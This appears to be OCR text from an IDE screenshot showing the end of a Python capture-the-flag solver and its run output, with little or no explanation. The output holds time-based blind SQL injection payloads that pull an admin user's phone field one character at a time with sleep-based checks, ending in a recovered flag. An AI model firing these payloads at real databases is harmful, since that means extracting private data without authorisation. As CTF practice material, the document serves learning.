 86
87
88
89 # print(str2)
90 if time2-time1 > 3:
91 print(str2)
92 print(j, username, print(chr(i)))
93
94 flag_list.append(chr(i))
95
96
97 print("".join(flag_list))
98
99
Run: get_flag
22 sanji64518 None
123456' and if(ascii(substr((select phone from user where username='admin' limit 0,1),23,1))=49,sleep(6),0) #
1
23 sanji39590 None
123456' and if(ascii(substr((select phone from user where username='admin' limit 0,1),24,1))=100,sleep(6),0) #
d
24 sanji81598 None
123456' and if(ascii(substr((select phone from user where username='admin' limit 0,1),25,1))=107,sleep(6),0) #
k
25 sanji29418 None
123456' and if(ascii(substr((select phone from user where username='admin' limit 0,1),27,1))=125,sleep(6),0) #
}
27 sanji60024 None
flag{x4dsj-luffy-x87f-1dk}
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO Docker Terminal Python Console